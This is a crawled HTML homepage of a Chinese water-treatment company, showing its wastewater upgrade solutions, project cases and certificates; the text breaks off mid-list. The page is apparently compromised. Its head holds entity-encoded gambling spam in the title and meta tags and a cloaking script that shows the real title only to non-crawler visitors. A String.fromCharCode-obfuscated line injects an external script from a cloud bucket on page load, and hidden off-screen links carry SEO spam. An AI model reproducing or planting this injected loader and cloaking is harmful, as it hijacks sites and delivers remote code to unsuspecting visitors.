

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.9tone.com/cores/template/default/js/jcarousel.js
body_size: 12039
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content=“&#108;&#101;&#121;&#117;&#44;&#20048;&#40060;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#20048;&#40060;&#32593;&#31449;&#44;&#20048;&#40060;&#32593;&#22336;&#44;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;”/>
<meta name="description" content=“&#20048;&#40060;&#20307;&#32946;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#22823;&#21733;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#65292;&#30005;&#31454;&#65292;&#23089;&#20048;&#11088;&#65039;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="污水处理厂提标改造项目解决方案「九通水务」20年自来水厂改造经验"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="applicable-device" content="pc" />
<meta name="keywords" content="污水处理工艺流程,污水处理项目方案,污水处理厂提标改造,生活污水处理,水处理工程,城市农村污水厂提标改造" />
<meta name="description" content="『污水提标』九通水务提供完善的污水处理厂提标改造项目解决方案『水厂改造』20年自来水厂全自动化改造经验,提高水厂水质及水量『黑臭水体治理』实现污水源分离就地处理" />
<script src="/template/default/js/jquery-1.12.4.min.js">
</script>
<link href="/template/default/css/index.css" rel="stylesheet"
        type="text/css" />
<script type="text/javascript" src="/template/default/js/nsw_index.js">
</script>
</head>
<body>
        <!--头部开始-->
        <!--头部开始-->
        <div class="tong_bg">
            <!-- 轮播 -->
            <div class="img_box">
                
                <img src="/static/upload/image/20220922/1663840432904429.jpg" title="" alt="">
                
            </div>
            <!-- 轮播 -->
            <div class="header tbxu">
                <div class="tong_con">
                    <h1 class="sy_h1">
                        <i>污水处理厂提标改造</i>                        
                    </h1>
                    <p>
                        <b>
                            珠海九通水务股份有限公司
                        </b>
                        ZhuHai&nbsp;&nbsp;&nbsp;&nbsp; 9Tone&nbsp;&nbsp;&nbsp;&nbsp; Water&nbsp;&nbsp;&nbsp;&nbsp; Service&nbsp;&nbsp;&nbsp;&nbsp; Inc.
                        <br>
                    </p>
                    <q>
                        全国服务热线：
                        <br>
                        <b>
                            400-6363-899
                            <br/>
                            13824186889
                        </b>
                    </q>
                    <div id="menu">
                        <ul id="nav">
                            <li>
                                <a href="/" rel="nofollow">
                                    首页
                                </a>
                                <ul style="display: none;" class="show">
                                </ul>
                            </li>
                            <li>
                                <a href="/solution/" onmouseover="this.title=''" title="污水处理厂提标解决方案">
                                    解决方案
                                </a>
                                <ul style="display: none;" class="show">
                                    <li>
                                        <a href="/wushuichuli/18.html" onmouseover="this.title=''" title="污水提标解决方案">
                                            污水提标改造
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/shizhenggongshui/1.html" onmouseover="this.title=''" title="市政供水提标解决方案">
                                            市政供水提标
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/heichoushuiti/233.html" onmouseover="this.title=''" title="黑臭水体治理解决方案">
                                            黑臭水体治理
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/shuichulizidong/19.html" onmouseover="this.title=''" title="水处理自动化解决方案">
                                            水处理自动化
                                        </a>
                                    </li>
                                </ul>
                            </li>
                            <li>
                                <a href="/cores/" onmouseover="this.title=''" title="污水提标改造核心技术">
                                    核心业务
                                </a>
                                <ul style="display: none;" class="show">
                                    <li>
                                        <a href="/cores/" onmouseover="this.title=''" title="污水提标技术">
                                            核心技术
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/jishufuwu/" onmouseover="this.title=''" title="污水提标技术服务">
                                            技术服务
                                        </a>
                                    </li>
                                </ul>
                            </li>
                            <li>
                                <a href="/case/" onmouseover="this.title=''" title="污水厂提标改造工程案例">
                                    工程案例
                                </a>
                                <ul style="display: none;" class="show">
                                    <li>
                                        <a href="/gongshui/" onmouseover="this.title=''" title="市政供水案例">
                                            市政供水
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/wushui/" onmouseover="this.title=''" title="市政污水案例">
                                            市政污水
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/yongshui/" onmouseover="this.title=''" title="工业用水案例">
                                            工业用水
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/zhongshui/" onmouseover="this.title=''" title="中水回用案例">
                                            中水回用
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/jieshui/" onmouseover="this.title=''" title="节水农业水处理案例">
                                            节水农业水处理
                                        </a>
                                    </li>
                                </ul>
                            </li>
                            <li>
                                <a href="/news/" onmouseover="this.title=''" rel="nofollow" title="污水提标新闻">
                                    新闻中心
                                </a>
                                <ul style="display: none;" class="show">
                                    <li>
                                        <a href="/jiutongkuanxun/" onmouseover="this.title=''" rel="nofollow"
                                        title="九通公司新闻">
                                            九通快讯
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/hangyedongtai/" onmouseover="this.title=''" rel="nofollow" title="污水行业动态">
                                            行业动态
                                        </a>
                                    </li>
                                    <li>
                                        <a href="/jishufenxiang/" onmouseover="this.title=''" rel="nofollow" title="污水提标技术分享">
                                            技术分享
                                        </a>
                                    </li>
                                </ul>
                            </li>
                            <li>
                                <a href="/about/" onmouseover="this.title=''" rel="nofollow" title="走进九通">
                                    走进九通
                                </a>
                                <ul style="display: none;" class="show">
                                </ul>
                            </li>
                            <li>
                                <a href="/sclysgzz/" onmouseover="this.title=''" rel="nofollow" title="水处理院士工作站">
                                    水处理院士工作站
                                </a>
                                <ul style="display: none;" class="show">
                                    <li>
                                        <a href="/xz105/" onmouseover="this.title=''" rel="nofollow"
                                        title="珠海G105项目">
                                            珠海G105项目
                                        </a>
                                    </li>
                                </ul>
                            </li>
                            <li>
                                <a rel="nofollow" target="_blank" href="http://www.neeq.com.cn/" onmouseover="this.title=''"
                                title="投资者关系">
                                    投资者关系
                                </a>
                                <ul style="display: none;" class="show">
                                </ul>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <script>
            var nav = document.getElementById("nav");
            //获得所有子节点(元素节点，文本节点，属性节点...等等)
            var liList = nav.childNodes;
            //循环遍历所有节点
            for (var i = 0; i < liList.length; i++) {
                //判断是否是元素节点
                if (liList[i].nodeType == 1) {
                    liList[i].onmouseover = function() {
                        var ulOne = this.getElementsByTagName("ul")[0];
                        ulOne.style.display = "block";
                        ulOne.className = "show";
                    }
                    liList[i].onmouseout = function() {
                        var ulOne = this.getElementsByTagName("ul")[0];
                        ulOne.style.display = "none";
                    }
                }
            }
        </script>
        <!--污水处理方案-->
        <div class="tong_bd content">
            <div class="top_ys">
                <h2>九通-污水处理提标改造解决方案</h2>
                <h3>具有自主知识产权的水处理技术与设备研发公司</h3>
                <span>
                        <a href="/case/" title="污水处理厂提标改造" rel="nofollow"
                        target="_blank">
                            更多+
                        </a>
                </span>
            </div>

            <div class="s_menu fl f10">
                
                <dl class="cur" imagepath="/static/upload/image/20200520/1589941303671065.jpg">
                    <dt class="img2">
                        <h3>
                            <b>
                                <a href="/wushuichuli/18.html" target="_blank" title="污水处理厂整体解决方案">
                                    污水处理厂整体解决方案
                                </a>
                            </b>
                        </h3>
                        九通水务围绕世界先进水平的9T-HSS水平管高效沉淀池，快速提供专业的污水处理提标改造整体解决方案···
                    </dt>
                    <dd>
                        <a href="javascript:" title="先进的污水处理厂改造技术" target="_blank">
                            先进的技术
                        </a>
                        <a href="javascript:" title="成熟的污水处理厂改造工艺" target="_blank">
                            成熟的工艺
                        </a>
                        <a href="javascript:" title="丰富的污水处理厂改造经验" target="_blank">
                            丰富的经验
                        </a>
                        <a href="javascript:" title="污水处理厂改造达标水质" target="_blank">
                            达标水质
                        </a>
                    </dd>
                </dl>
                 
                <dl imagepath="/static/upload/image/20200520/1589941208241280.jpg">
                    <dt class="img1">
                        <h3>
                            <b>
                                <a href="/shizhenggongshui/1.html" target="_blank" title="市政供水处理解决方案">
                                    市政供水处理解决方案
                                </a>
                            </b>
                        </h3>
                        为水厂提供设计、施工、运营、维护为一体的整体解决方案，帮助水厂实现提升水质、提高水量、节省用···
                    </dt>
                    <dd>
                        <a href="javascript:" title="污水提标改造无运转设备" target="_blank">
                            无运转设备
                        </a>
                        <a href="javascript:" title="污水提标改造无需PAM" target="_blank">
                            无需PAM
                        </a>
                        <a href="javascript:" title="污水提标改造占地面积小" target="_blank">
                            占地面积小
                        </a>
                        <a href="javascript:" title="污水提标改造高效去总磷" target="_blank">
                            高效去总磷
                        </a>
                    </dd>
                </dl>
                 
                <dl imagepath="/static/upload/image/20200520/1589941586481592.jpg">
                    <dt class="img3">
                        <h3>
                            <b>
                                <a href="/heichoushuiti/233.html" target="_blank" title="黑臭水体治理方案">
                                    黑臭水体治理方案
                                </a>
                            </b>
                        </h3>
                        针对目前城镇消除黑臭水体应急方案，提出分散式一体化设备就地扩容处理，实现污水提标、达标排放。···
                    </dt>
                    <dd>
                        <a href="javascript:" title="一体化污水处理设备" target="_blank">
                            一体化设备
                        </a>
                        <a href="javascript:" title="污水源分离" target="_blank">
                            污水源分离
                        </a>
                        <a href="javascript:" title="污水处理就地处理" target="_blank">
                            就地处理
                        </a>
                        <a href="javascript:" title="污水处理达标排放" target="_blank">
                            达标排放
                        </a>
                    </dd>
                </dl>
                
            </div>
            
            <div class="s_con fr">
                <a href="/wushuichuli/18.html" target="_blank" title="污水处理厂整体解决方案">
                    <img src="/static/upload/image/20200520/1589941303671065.jpg" alt="污水处理厂整体解决方案" title="污水处理厂整体解决方案"
                    />
                </a>
                <p>
                    <a href="/wushuichuli/18.html" target="_blank" title="污水处理厂整体解决方案">
                        污水处理厂整体解决方案
                    </a>
                </p>
            </div>
            
        </div>
	    <a target="_blank" href="https://www.chaoshanmeishi.cn/" title="潮汕美食" style="margin-left: -9000px;">
		潮汕美食
	    </a>
	    <a target="_blank" href="https://www.xintelideng.com/" title="新特丽" style="margin-left: -9000px;">
		新特丽
	    </a>
        <script type="text/javascript">
            $(function() {
                $(".tong_bd").find(".s_menu dl").hover(function() {
                    $(".tong_bd").find(".s_menu dl").removeClass("cur");
                    $(this).addClass("cur");
                    var title = $(this).find("dt a").attr("title");
                    var alt = $(this).find("dt a").attr("alt");
                    var href = $(this).find("dt a").attr("href");
                    var photopath = $(this).attr("imagePath");
                    $(".s_con").find("a").attr("href", href);
                    $(".s_con").find("a").attr("title", title);
                    $(".s_con").find("img").attr("src", photopath).attr("alt", title).attr("title", title);
                    $(".s_con").find("p").find("a").text(title);
                },
                function() {});
            });
        </script>
        <!--双效益 -->
        <div class="gxdz">
            <div class="content">
            <div class="top_ys sy_zjgd top_ys_mbj">
                <h2>水平管沉淀分离技术应用优势</h2>
                <h3>为污水处理厂提标改造、市政供水、工业用水、农村饮用水、农田节水灌溉等多个领域的新建或者改造</h3>
                <h3>尤其适用于水源浊度变化大、水质要求高级工业用水（无需滤池）的用户</h3>
            </div>
                <dl>
                    <dt>
                        <a href="javascript:" title="抗冲击负荷能力强">
                            抗冲击负荷能力强
                        </a>
                    </dt>
                    <dd>
                        水平管沉淀池抗冲击负荷能力强，冲击流量能提升15%—35%，高密度澄清池仅能提升3%—5%。
                    </dd>
                </dl>
                <dl class="gxdz2">
                    <dt>
                        <a href="javascript:" title="出水浊度低">
                            出水浊度低
                        </a>
                    </dt>
                    <dd>
                        设计水量满负荷运行的前提下，出水水质可长周期稳定达标，出水浊度稳定在0.5—3.0NTU。
                    </dd>
                </dl>
                <div class="clear">
                </div>
                <dl class="gxdz3">
                    <dt>
                        <a href="javascript:" title="沉淀效率高">
                            沉淀效率高
                        </a>
                    </dt>
                    <dd>
                        效率是斜管的3—5度，是平流的9—25倍大大的提高了出水量，并加快污水提标改造的效率。
                    </dd>
                </dl>
                <dl class="gxdz4">
                    <dt>
                        <a href="javascript:" title="占地面积小">
                            占地面积小
                        </a>
                    </dt>
                    <dd>
                        面积是平流池的1/25。在污水提标改造或者水厂改造在不影响原有设备运行的同时完成改造。
                    </dd>
                </dl>
                <div class="clear">
                </div>
                <dl class="gxdz5">
                    <dt>
                        <a href="javascript:" title="安装维护便捷">
                            安装维护便捷
                        </a>
                    </dt>
                    <dd>
                        模块化设计及应用，自带不停水自动反冲洗系统免去手动清理的麻烦，提高污水提标改造的效率同时降低成本。
                    </dd>
                </dl>
            </div>
        </div>
        <!--个性定制-->
        <!--个性定制-->
        <div class="sex content">
            <div class="top_ys">
                <h2>污水处理厂提标改造、市政供水、工程案例</h2>
                <h3>九通水务已为国内20多个省市自治区、150多个城市近1000家自来水厂提供产品和污水处理厂提标改造等技术服务</h3>
                <span>
                    <a href="/case/" title="更多" rel="nofollow" target="_blank">
                        更多+
                    </a>
                </span>
            </div>
            <div class="t_nav">
                <ul id="t_nav_ul">
                    <li class="cur">
                        <a href="/wushui/" title="污水提标改造" target="_blank">
                            污水提标改造
                        </a>
                    </li>
                    <li>
                        <a href="/gongshui/" title="市政供水" target="_blank">
                            市政供水
                        </a>
                    </li>
                    <li>
                        <a href="/yongshui/" title="工业用水" target="_blank">
                            工业用水
                        </a>
                    </li>
                    <li>
                        <a href="/zhongshui/" title="中水回用" target="_blank">
                            中水回用
                        </a>
                    </li>
                    <li>
                        <a href="/jieshui/" title="节水农业水处理" target="_blank">
                            节水农业水处理
                        </a>
                    </li>
                </ul>
            </div>
            <div class="t_con" id="t_con_1">
                
                <dl>
                    <dt>
                        <a href="/wushui/365.html" target="_blank" title="广东省珠海黑臭水体治理">
                            <img src="/static/upload/image/20210514/1620977234481372.jpg" alt="广东省珠海黑臭水体治理" title="广东省珠海黑臭水体治理" />
                        </a>
                    </dt>
                    <dd>
                        <p>
                            <a href="/wushui/365.html" target="_blank" title="广东省珠海黑臭水体治理">
                                <span>
                                    项目名称：
                                </span>
                                广东省珠海黑臭水体治理
                            </a>
                        </p>
                        <p>
                            <span>
                                案例描述：
                            </span>
                            九通水务专注于黑臭水体治理，为政府、环保公司等提供黑臭水体治理技术并制定实施方案，解决城市黑臭河涌、河道水体处理、城市、乡镇等直排、溢流水质净化处理问题。
                        </p>
                        <i>
                            <a href="/wushui/365.html" target="_blank" title="广东省珠海黑臭水体治理">
                                <img src="template/default/picture/p_bto1.gif" alt="污水提标案例" title="污水提标案例"
                                />
                            </a>
                        </i>
                    </dd>
                </dl>
                
            </div>
            <div class="t_con" id="t_con_2" style=" display:none;">
                
                <dl>
                    <dt>
                        <a href="/gongshui/388.html" target="_blank" title="吉林省东丰县水厂1.5万吨扩建工程">
                            <img src="/static/upload/image/20230214/1676360542121928.jpg" alt="吉林省东丰县水厂1.5万吨扩建工程" title="吉林省东丰县水厂1.5万吨扩建工程" />
                        </a>
                    </dt>
                    <dd>
                        <p>
                            <a href="/gongshui/388.html" target="_blank" title="吉林省东丰县水厂1.5万吨扩建工程">
                                <span>
                                    项目名称：
                                </span>
                                吉林省东丰县水厂1.5万吨扩建工程
                            </a>
                        </p>
                        <p>
                            <span>
                                案例描述：
                            </span>
                            吉林省东丰县水厂扩建工程 ，扩建规模为1.5万吨/日,原水为地表水，低温低浊，改造前供水能力0.5万吨/日。原位改造后，供水能力达到1.5万吨/日，沉淀池出水浊度0.5-3NTU，滤池出水浊度在0.5NTU以下。
                        </p>
                        <i>
                            <a href="/gongshui/388.html" target="_blank" title="吉林省东丰县水厂1.5万吨扩建工程">
                                <img src="template/default/picture/p_bto1.gif" alt="吉林省东丰县水厂1.5万吨扩建工程" title="吉林省东丰县水厂1.5万吨扩建工程"
                                />
                            </a>
                        </i>
                    </dd>
                </dl>
                
            </div>
            <div class="t_con" id="t_con_3" style=" display:none;">
                
                <dl>
                    <dt>
                        <a href="/yongshui/33.html" target="_blank" title="河套水务集团5万吨/日水厂">
                            <img src="/static/upload/image/20190407/1554599212258493.jpg" alt="河套水务集团5万吨/日水厂" title="河套水务集团5万吨/日水厂" />
                        </a>
                    </dt>
                    <dd>
                        <p>
                            <a href="/yongshui/33.html" target="_blank" title="河套水务集团5万吨/日水厂">
                                <span>
                                    项目名称：
                                </span>
                                河套水务集团5万吨/日水厂
                            </a>
                        </p>
                        <p>
                            <span>
                                案例描述：
                            </span>
                            该水厂日产水量为5万吨，原水取自黄河水，供工业用水。采用“9TONE 水平管沉淀分离技术”，沉淀池出水浊度≤3NTU，不需滤池，大幅节省了占地面积、降低了整体投资、减少了运行维护成本等。
                        </p>
                        <i>
                            <a href="/yongshui/33.html" target="_blank" title="河套水务集团5万吨/日水厂">
                                <img src="template/default/picture/p_bto1.gif" alt="河套水务集团5万吨/日水厂" title="河套水务集团5万吨/日水厂"
                                />
                            </a>
                        </i>
                    </dd>
                </dl>
                
            </div>
            <div class="t_con" id="t_con_4" style=" display:none;">
                
                <dl>
                    <dt>
                        <a href="/zhongshui/34.html" target="_blank" title="神华集团5万吨/日水厂">
                            <img src="/static/upload/image/20190407/1554599275535199.jpg" alt="神华集团5万吨/日水厂" title="神华集团5万吨/日水厂" />
                        </a>
                    </dt>
                    <dd>
                        <p>
                            <a href="/zhongshui/34.html" target="_blank" title="神华集团5万吨/日水厂">
                                <span>
                                    项目名称：
                                </span>
                                神华集团5万吨/日水厂
                            </a>
                        </p>
                        <p>
                            <span>
                                案例描述：
                            </span>
                            该水厂采用“水平管沉淀分离技术”,新建5万吨/天中水回用工程，一期设计处理规模为2.5万吨/天。原水取自王坝水库，夏季进水浊度≤1000NTU，冬季进水浊度≤100NTU，根据水源水情况及原水水质的分析，采用常规水处理工艺：管式静态混合→高效除砂絮核塔→筛板絮凝池→水平管沉淀池。采用水平管沉淀分离技术等污水提标技术，在沉淀阶段出水就可以达到3NTU以下。该项目于2014年1月开工，2014年9月通水调试运行。
                        </p>
                        <i>
                            <a href="/zhongshui/34.html" target="_blank" title="神华集团5万吨/日水厂">
                                <img src="template/default/picture/p_bto1.gif" alt="神华集团5万吨/日水厂" title="神华集团5万吨/日水厂"
                                />
                            </a>
                        </i>
                    </dd>
                </dl>
                
            </div>
            <div class="t_con" id="t_con_5" style=" display:none;">
                
                <dl>
                    <dt>
                        <a href="/jieshui/35.html" target="_blank" title="巴彦淖尔市引黄滴灌示范区">
                            <img src="/static/upload/image/20190407/1554599395565057.jpg" alt="巴彦淖尔市引黄滴灌示范区" title="巴彦淖尔市引黄滴灌示范区" />
                        </a>
                    </dt>
                    <dd>
                        <p>
                            <a href="/jieshui/35.html" target="_blank" title="巴彦淖尔市引黄滴灌示范区">
                                <span>
                                    项目名称：
                                </span>
                                巴彦淖尔市引黄滴灌示范区
                            </a>
                        </p>
                        <p>
                            <span>
                                案例描述：
                            </span>
                            根据“内蒙古自治区水利厅关于五原县自治区小型农田水利重点县建设（2014-2016年）实施方案的批复”（内水农（2015）48号）文件，建设五原引黄滴灌示范区，工程利用自治区小型农田水利重点县项目资金。示范区位于五原县光伏新镇现代化农业示范园区内，分布在团部支渠两侧，建设规模1700亩，首部水处理规模为4500吨/天。首部采用珠海九通水务股份有限公司的发明专利“水平管沉淀分离技术”等污水提标技术净化黄河水实行膜下滴灌，实现水肥一体化，达到高效节水增收目标。并且无需滤池，运行管理简便，降低了维护成本。
                        </p>
                        <i>
                            <a href="/jieshui/35.html" target="_blank" title="巴彦淖尔市引黄滴灌示范区">
                                <img src="template/default/picture/p_bto1.gif" alt="巴彦淖尔市引黄滴灌示范区" title="巴彦淖尔市引黄滴灌示范区"
                                />
                            </a>
                        </i>
                    </dd>
                </dl>
                
            </div>
        </div>
        <script type="text/javascript">
            $(function() {
                $("#t_nav_ul").find("li").hover(function() {
                    var index = $("#t_nav_ul").find("li").index($(this)[0]);
                    index = parseInt(index) + 1;
                    //隐藏两个DIV
                    $("#t_con_1").hide();
                    $("#t_con_2").hide();
                    $("#t_con_3").hide();
                    $("#t_con_4").hide();
                    $("#t_con_5").hide();
                    $("#t_con_6").hide();
                    $("#t_con_7").hide();
                    $("#t_con_" + index).show();
                    //标题的cur切换样式
                    $("#t_nav_ul").find("li").removeClass("cur");
                    $(this).addClass("cur");

                },
                function() {});
            });
        </script>
        <!--ad-->
        <div class="tong_ad_bg">
            <img src="template/default/images/zjbg.jpg" alt="污水提标图片" />
        </div>
        <!--合作流程-->
        <div class="hzlc">
            <div class="content" style="width: 1005px;">
                <div class="top_ys top_ys_mbj">
                    <h2>典型合作伙伴</h2>
                    <h3>Collaborative customers</h3>
                </div>
            </div>
        </div>
        <div style="text-align: center;margin-bottom: 52px;">
            <img src="/template/default/images/jthz.jpg" width="70%"
            alt="典型合作伙伴" title="典型合作伙伴">
        </div>
        <div class="content">
            <!--About-->
            <div class="about">
                <div class="top_ys top_ys_mbj">
                    <h2>关于九通-20年的发展历程</h2>
                    <h3>About us</h3>
                </div>
                <div class="a_l fl">
                    <dl>
                        <dt>
                            <img src="/template/default/images/sygsjs.jpg" alt="公司介绍图片"
                            width="100%" height="100%">
                            </video>
                        </dt>
                        <dd>
                            <p>
                                珠海九通水务股份有限公司创于2001年，是环保水处理行业的国家高新技术企业，新三板上市公司，股票代码832702。公司定位于“水处理技术综合服务商”，从事具有自主知识
                                产权的水处理技术与设备研发销售。为客户提供污水提标、污水提标改造、水处理工艺、水处理自动化及安全等三类整体解决方案。
                                <br>
                                股票代码(832702)
                            </p>
                            <i>
                                <a href="/about/" rel="nofollow" title="污水提标品牌介绍"
                                target="_blank">
                                    品牌介绍&gt;&gt;
                                </a>
                                <a href="/solution/" title="污水提标解决方案" target="_blank">
                                    解决方案&gt;&gt;
                                </a>
                                <a href="/case/" title="污水提标工程案例" target="_blank">
                                    工程案例&gt;&gt;
                                </a>
                            </i>
                        </dd>
                    </dl>
                </div>
                <div class="a_r fr">
                    <p>
                        <a href="javascript:;" id="Left_ding2sli" title="向上">
                            <img src="template/default/picture/a_uu.jpg" alt="向上" title="向上" />
                        </a>
                        <a href="javascript:;" id="Right_ding2sli" title="向下">
                            <img src="template/default/picture/a_dd.gif" alt="向下" title="向下" />
                        </a>
                    </p>
                    <div id="ISL_Cont_1d2sli">
                        <ul>
                            
                            <li>
                                <a href="/zhengshu/107.html" target="_blank" title="2015水平管沉淀池工程技术规程出版">
                                    <img src="/static/upload/image/20190403/1554269791444120.jpg" alt="2015水平管沉淀池工程技术规程出版" title="2015水平管沉淀池工程技术规程出版" />
                                </a>
                                <span>
                                    <a href="/zhengshu/107.html" target="_blank" title="2015水平管沉淀池工程技术规程出版">
                                        2015水平管沉淀池工程技术规程出版
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/106.html" target="_blank" title="创新基金证书">
                                    <img src="/static/upload/image/20190403/1554263593300241.jpg" alt="创新基金证书" title="创新基金证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/106.html" target="_blank" title="创新基金证书">
                                        创新基金证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/105.html" target="_blank" title="高新技术产品证书">
                                    <img src="/static/upload/image/20190403/1554264055796528.jpg" alt="高新技术产品证书" title="高新技术产品证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/105.html" target="_blank" title="高新技术产品证书">
                                        高新技术产品证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/101.html" target="_blank" title="创新大赛优秀企业">
                                    <img src="/static/upload/image/20190403/1554263796636211.jpg" alt="创新大赛优秀企业" title="创新大赛优秀企业" />
                                </a>
                                <span>
                                    <a href="/zhengshu/101.html" target="_blank" title="创新大赛优秀企业">
                                        创新大赛优秀企业
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/100.html" target="_blank" title="最新版ISO9001证书">
                                    <img src="/static/upload/image/20190403/1554263735912661.jpg" alt="最新版ISO9001证书" title="最新版ISO9001证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/100.html" target="_blank" title="最新版ISO9001证书">
                                        最新版ISO9001证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/99.html" target="_blank" title="ISO9001证书">
                                    <img src="/static/upload/image/20190403/1554263672647461.jpg" alt="ISO9001证书" title="ISO9001证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/99.html" target="_blank" title="ISO9001证书">
                                        ISO9001证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/95.html" target="_blank" title="中国城镇供水协会推荐产品">
                                    <img src="/static/upload/image/20190403/1554263411104984.jpg" alt="中国城镇供水协会推荐产品" title="中国城镇供水协会推荐产品" />
                                </a>
                                <span>
                                    <a href="/zhengshu/95.html" target="_blank" title="中国城镇供水协会推荐产品">
                                        中国城镇供水协会推荐产品
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/94.html" target="_blank" title="国家火炬计划产业化示范项目证书">
                                    <img src="/static/upload/image/20190403/1554263265989364.jpg" alt="国家火炬计划产业化示范项目证书" title="国家火炬计划产业化示范项目证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/94.html" target="_blank" title="国家火炬计划产业化示范项目证书">
                                        国家火炬计划产业化示范项目证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/93.html" target="_blank" title="建筑业企业资质证书">
                                    <img src="/static/upload/image/20190403/1554263010989102.jpg" alt="建筑业企业资质证书" title="建筑业企业资质证书" />
                                </a>
                                <span>
                                    <a href="/zhengshu/93.html" target="_blank" title="建筑业企业资质证书">
                                        建筑业企业资质证书
                                    </a>
                                </span>
                            </li>
                            
                            <li>
                                <a href="/zhengshu/104.html" target="_blank" title="科学技术奖励证书">
